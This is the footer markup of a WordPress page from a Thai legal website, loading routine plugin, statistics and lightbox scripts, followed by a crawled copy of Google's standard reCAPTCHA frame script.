<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"17624\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "17624" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zgx8IT8-59hgwvoq151b-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015398750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>